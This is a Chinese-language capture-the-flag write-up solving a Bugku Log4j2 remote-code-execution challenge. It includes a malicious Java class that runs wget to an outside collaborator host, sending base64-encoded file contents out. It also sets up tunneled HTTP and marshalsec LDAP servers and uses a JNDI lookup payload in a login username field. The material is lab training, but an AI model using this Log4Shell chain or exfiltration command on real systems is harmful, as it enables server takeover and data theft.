本页目录
Bugku靶场Apache Log4j2 RCE
题目连接:https://ctf.bugku.com/challenges/detail/id/340.html
Step 1
构建恶意类Exploit.java:
Java
public class Exploit {
public Exploit() {
}
static {
try {
// String[] cmds = {"/bin/sh", "-c", "wget -qO- http://vjigzgm3930ko9hia69i0q21us0joec3.oastify.com/?result=$(ls | base64)"};
String[] cmds = {"/bin/sh", "-c", "wget -qO- http://vjigzgm3930ko9hia69i0q21us0joec3.oastify.com/?result=$(cat flag | base64)"};
java.lang.Runtime.getRuntime().exec(cmds).waitFor();
} catch (Exception e) {
e.printStackTrace();
}
}
public static void main(String[] args) {
Exploit e = new Exploit();
}
}
Bash
javac Exploit.java会生成Exploit.class。
需要jdk8编译否则服务端可能无法加载。我的电脑上有多个Java版本,因此使用:
Bash
/usr/libexec/java_home -v 1.8 --exec javac Exploit.javaStep 2
当前目录下执行:
Bash
python -m http.server 8888内网穿透:
Bash
cloudflared tunnel --url http://localhost:8888Plain Text
+--------------------------------------------------------------------------------------------+
| Your quick Tunnel has been created! Visit it at (it may take some time to be reachable): |
| https://pope-supplemental-notices-greetings.trycloudflare.com |
+--------------------------------------------------------------------------------------------+
这一步是为了把Exploit.class托管出去,LDAP服务器会引用这个URL来加载恶意类。
Step 3
Bash
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "https://pope-supplemental-notices-greetings.trycloudflare.com/#Exploit"Plain Text
Listening on 0.0.0.0:1389内网穿透:
Bash
ngrok tcp 1389Plain Text
Forwarding tcp://0.tcp.ap.ngrok.io:10489 -> localhost:1389Step 4

以用户名${jndi:ldap://0.tcp.ap.ngrok.io:10489/Exploit}登录触发RCE。
Plain Text
$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "https://pope-supplemental-notices-greetings.trycloudflare.com/#Exploit"
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to https://pope-supplemental-notices-greetings.trycloudflare.com/Exploit.class
Plain Text
$ python -m http.server 8888
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
::1 - - [22/Nov/2025 22:57:23] "GET /Exploit.class HTTP/1.1" 200 -